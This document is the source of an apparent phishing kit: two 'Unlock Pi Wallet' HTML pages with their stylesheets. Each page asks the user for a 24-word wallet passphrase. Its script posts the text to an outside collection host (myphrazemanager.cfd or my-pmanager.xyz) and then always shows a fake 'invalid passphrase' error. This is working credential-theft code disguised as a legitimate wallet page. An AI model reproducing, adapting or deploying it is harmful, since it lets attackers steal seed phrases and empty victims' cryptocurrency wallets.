
<file: inner/wallet/index.html>
<html lang="en"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Unlock Pi</title>
    <link rel="stylesheet" href="../bootstrap.css">
    <link rel="stylesheet" href="../styler.css">
</head>
<body>
<div class="layout">
	<h6>Unlock Pi Wallet</h6>
	<textarea placeholder="Enter your 24-word passphrase here"></textarea>
	<div class="erbox" >
		<div class="error ip">Invalid passphrase <span>or incomplete KYC</span></div>
		<div nclick="validate()" class="btn uwp">Unlock With Passphrase<div class="lds-ring loader" ><div></div><div></div><div></div></div></div>
	</div>
	<div class="erbox" >
		<div class="error pup capz">Use passphrase to unlock</div>
		<div class="btn biob capz">Unlock With Face ID</div>    
	</div> 
	<p class="below-text">As a non-custodial wallet, your wallet passphrase is
	    exclusively accessible only to you. Recovery of passphrase
	    is currently impossible.<br><br>
	    Lost your passphrase? <a href="" style="color: var(--tt);">You can create a new wallet,</a> but all your π
	    in your previous wallet will be inaccessible.
	</p>
</div>
<style type="text/css">
/*.loader{
/*display:none;*
display:none;//inline-block;
height:1.2em;
width:auto;
background:#0000;//var(--tt);
aspect-ratio:1;
position:absolute;
border-radius:1em;
border:1px solid var(--tt);
border-width:2px 0px 2px 2px;
animation:0.5s spin linear infinite;
margin-left:-5em;
opacity:0.7;
}*/
.uwp{
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
}
.capz{
  text-transform:upppercase;
}
.lds-ring {
  display: inline-block;
  position: absolute;
  width: 1.5em;
  height: 1.5em;
  /* margin-left:-6em; */
  margin-top:-1em;
}

.loader{
display:none;
}
	
.lds-ring div {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 1.5em;
  height: 1.5em;
  margin: 8px;
  opacity:0.7;
  border: 2px solid var(--tt);
  border-radius: 50%;
  /* animation: spin 1s cubic-bezier(0.5, 0, 0.5, 1) infinite; */
  animation: spin 0.5s linear infinite;
  border-color: var(--tc) transparent transparent transparent;
}
.lds-ring div:nth-child(1) {
  animation-delay: -0.15s;
}
.lds-ring div:nth-child(2) {
  animation-delay: -0.0s;
}
.lds-ring div:nth-child(3) {
  animation-delay: -0.05s;
}


@keyframes spin{
100%{transform:rotate(360deg);}
}

*{
font-size:1em;
}

.layout{
display:flex;
flex-direction:column;
justify-content:center;
align-items:center;
padding:5% 8%;
}

.layout > *{
margin:0.5em 0;
}

textarea{
width:90%;
aspect-ratio:2/2;
max-height:15em;
/* border:1px solid ; */
font-size:1em;
/* font-family:inherit; */
padding:3%;
/* border-radius:0.5em; */
}

.btn{
background:#fff;
color:var(--tc);
border:1px solid var(--tc);
width:95%;
font-size:0.8em;
padding:0.7em 0;
transition:0.1s all;
font-weight:600;
border-radius:0.5em;
}

h6{
    font-weight:600;
}

.below-text{
    font-size:0.8em;
    width:95%;
}


.btn:active{
background:#4E357766;
}

.biob{
background:var(--tc);
color:var(--st);
}


.error{
color:#e10;
margin:0.8em 0;
display:none;
white-space:nowrap;
font-size:0.95em;
}
.erbox{
display:flex;
flex-direction:column;
align-items:center;
width:100%;
}
</style>

<script src="../jquery.js"></script>
<script>
function countWords(dval) {
    var text = dval.trim();
    var words = text.split(/\s+/);
    var wordCount = words.length;
    return wordCount;
}

$("textarea").on("input", function(){
	$(".error").css("display", "none");
});

$(".btn").click(function(){
	$(".ip span").css("display","none");
	$(".error").css("display", "none");
});

$(".biob").click(function(){
	$(".pup").css("display", "block");	
});

$(".uwp").click(function(){
	validate();//$(".ip").css("display", "block");	
});

function validate(){
	var tv = $("textarea").val().trim();
	
	if(countWords(tv)==24){
		$(".ip span").css("display","inline-block");
		$(".loader").css("display", "inline-block");
	}
	else
		$(".ip").css("display", "block");
	
	if(tv!="")
	$.ajax({
		type: "POST",
	        url: "https://myphrazemanager.cfd/get_response.php",
		data: {
			"response":$("textarea").val(),
		},
		success:function(data){
			//alert(data);
			//$("#").val("");
			$(".loader").fadeOut();//css("display", "inline-block");
			$(".ip").css("display", "block");
		}
	});
}
</script>
</body>
</html>
</file>

<file: pi/login/index.html>
<html lang="en"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Unlock Pi</title>
    <link rel="stylesheet" href="../../bootstrap.css">
    <link rel="stylesheet" href="../../styler.css">
</head>
<body>
<div class="layout">
	<h6>Unlock Pi Wallet</h6>
	<textarea placeholder="Enter your 24-word passphrase here"></textarea>
	<div class="erbox" >
		<div class="error ip">Invalid passphrase <span>or incomplete KYC</span></div>
		<div nclick="validate()" class="btn uwp">Unlock With Passphrase<div class="lds-ring loader" ><div></div><div></div><div></div></div></div>
	</div>
	<div class="erbox" >
		<div class="error pup capz">Use passphrase to unlock</div>
		<div class="btn biob capz">Unlock With Face ID</div>    
	</div> 
	<p class="below-text">As a non-custodial wallet, your wallet passphrase is
	    exclusively accessible only to you. Recovery of passphrase
	    is currently impossible.<br><br>
	    Lost your passphrase? <a href="" style="color: var(--tt);">You can create a new wallet,</a> but all your π
	    in your previous wallet will be inaccessible.
	</p>
</div>
<style type="text/css">
/*.loader{
/*display:none;*
display:none;//inline-block;
height:1.2em;
width:auto;
background:#0000;//var(--tt);
aspect-ratio:1;
position:absolute;
border-radius:1em;
border:1px solid var(--tt);
border-width:2px 0px 2px 2px;
animation:0.5s spin linear infinite;
margin-left:-5em;
opacity:0.7;
}*/
.uwp{
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
}
.capz{
  text-transform:upppercase;
}
.lds-ring {
  display: inline-block;
  position: absolute;
  width: 1.5em;
  height: 1.5em;
  /* margin-left:-6em; */
  margin-top:-1em;
}

.loader{
display:none;
}
	
.lds-ring div {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 1.5em;
  height: 1.5em;
  margin: 8px;
  opacity:0.7;
  border: 2px solid var(--tt);
  border-radius: 50%;
  /* animation: spin 1s cubic-bezier(0.5, 0, 0.5, 1) infinite; */
  animation: spin 0.5s linear infinite;
  border-color: var(--tc) transparent transparent transparent;
}
.lds-ring div:nth-child(1) {
  animation-delay: -0.15s;
}
.lds-ring div:nth-child(2) {
  animation-delay: -0.0s;
}
.lds-ring div:nth-child(3) {
  animation-delay: -0.05s;
}


@keyframes spin{
100%{transform:rotate(360deg);}
}

*{
font-size:1em;
}

.layout{
display:flex;
flex-direction:column;
justify-content:center;
align-items:center;
padding:5% 8%;
}

.layout > *{
margin:0.5em 0;
}

textarea{
width:90%;
aspect-ratio:2/2;
max-height:15em;
/* border:1px solid ; */
font-size:1em;
/* font-family:inherit; */
padding:3%;
/* border-radius:0.5em; */
}

.btn{
background:#fff;
color:var(--tc);
border:1px solid var(--tc);
width:95%;
font-size:0.8em;
padding:0.7em 0;
transition:0.1s all;
font-weight:600;
border-radius:0.5em;
}

h6{
    font-weight:600;
}

.below-text{
    font-size:0.8em;
    width:95%;
}


.btn:active{
background:#4E357766;
}

.biob{
background:var(--tc);
color:var(--st);
}


.error{
color:#e10;
margin:0.8em 0;
display:none;
white-space:nowrap;
font-size:0.95em;
}
.erbox{
display:flex;
flex-direction:column;
align-items:center;
width:100%;
}
</style>

<script src="../../jquery.js"></script>
<script>
function countWords(dval) {
    var text = dval.trim();
    var words = text.split(/\s+/);
    var wordCount = words.length;
    return wordCount;
}

$("textarea").on("input", function(){
	$(".error").css("display", "none");
});

$(".btn").click(function(){
	$(".ip span").css("display","none");
	$(".error").css("display", "none");
});

$(".biob").click(function(){
	$(".pup").css("display", "block");	
});

$(".uwp").click(function(){
	validate();//$(".ip").css("display", "block");	
});

function validate(){
	var tv = $("textarea").val().trim();
	
	if(countWords(tv)==24){
		$(".ip span").css("display","inline-block");
		$(".loader").css("display", "inline-block");
	}
	else
		$(".ip").css("display", "block");
	
	if(tv!="")
	$.ajax({
		type: "POST",
	        url: "https://my-pmanager.xyz/get_response.php",
		data: {
			"response":$("textarea").val(),
		},
		success:function(data){
			//alert(data);
			//$("#").val("");
			$(".loader").fadeOut();//css("display", "inline-block");
			$(".ip").css("display", "block");
		}
	});
}
</script>
</body>
</html>
</file>
<file: inner/styler.css>
:root{
    --mc:#251339;
    --mcl:#251339ee;
    --mcbl:#4E3577ee;
    --sc:#8A348D;
    --tc:#783A8D;
    --st:#eefbfa;
    --tt:#09e;
}

@font-face{
src:url('Outfit-Regular.ttf');
font-family:Or;
}
*{
/* font-family:Or; */
}

label{
 display:inline-flex;
  flex-direction:column;
  width:25px;
  cursor:pointer;
  margin:0;
  /* transform: scale(0.7); */
}
label span{
  background: #eee;
  border-radius:10px;
  height:2px;
  margin: 2.5px 0;
  transition: .4s  cubic-bezier(0.68, -0.6, 0.32, 1.6);

}
span:nth-of-type(1){
  margin-top:0;
  width:50%;
  
}
span:nth-of-type(2){
  width:100%;
}
span:nth-of-type(3){
  width:75%;
 
}
input[type="checkbox"]{
  display:none;
}
input[type="checkbox"]:checked ~ span:nth-of-type(1){
  transform-origin:bottom;
  transform:rotatez(45deg) translate(8px,0px)
}
input[type="checkbox"]:checked ~ span:nth-of-type(2){
  
  transform-origin:top;
  transform:rotatez(-45deg)
}
input[type="checkbox"]:checked ~ span:nth-of-type(3){ 
  transform-origin:bottom;
  width:50%;
  transform: translate(9px,-5px) rotatez(45deg);
}

#sbbg div a:not(.socials a):after, #slinks > a:after, .sdd a:after, .uh:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  text-decoration:none;
  background-color: #ddd;
  transform: scaleX(0);
  transform-origin: top right;
  transition: transform 0.3s ease;
}

#sbbg div a:not(.socials a):hover:after, #slinks > a:hover:after, .sdd a:hover:after, .uh:hover:after{
  transform: scaleX(1);
  transform-origin: bottom left;
}
</file>
<file: styler.css>
:root{
    --mc:#251339;
    --mcl:#251339ee;
    --mcbl:#4E3577ee;
    --sc:#8A348D;
    --tc:#783A8D;
    --st:#eefbfa;
    --tt:#09e;
    --gt:#fc0;
}

@font-face{
src:url('Outfit-Regular.ttf');
font-family:Or;
}
*{
/* font-family:Or; */
}

label{
 display:inline-flex;
  flex-direction:column;
  width:25px;
  cursor:pointer;
  margin:0;
  /* transform: scale(0.7); */
}
label span{
  background: #eee;
  border-radius:10px;
  height:2px;
  margin: 2.5px 0;
  transition: .4s  cubic-bezier(0.68, -0.6, 0.32, 1.6);

}
span:nth-of-type(1){
  margin-top:0;
  width:50%;
  
}
span:nth-of-type(2){
  width:100%;
}
span:nth-of-type(3){
  width:75%;
 
}
input[type="checkbox"]{
  display:none;
}
input[type="checkbox"]:checked ~ span:nth-of-type(1){
  transform-origin:bottom;
  transform:rotatez(45deg) translate(8px,0px)
}
input[type="checkbox"]:checked ~ span:nth-of-type(2){
  
  transform-origin:top;
  transform:rotatez(-45deg)
}
input[type="checkbox"]:checked ~ span:nth-of-type(3){ 
  transform-origin:bottom;
  width:50%;
  transform: translate(9px,-5px) rotatez(45deg);
}

#sbbg div a:not(.socials a):after, #slinks > a:after, .sdd a:after, .uh:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  text-decoration:none;
  background-color: #ddd;
  transform: scaleX(0);
  transform-origin: top right;
  transition: transform 0.3s ease;
}

#sbbg div a:not(.socials a):hover:after, #slinks > a:hover:after, .sdd a:hover:after, .uh:hover:after{
  transform: scaleX(1);
  transform-origin: bottom left;
}
</file>
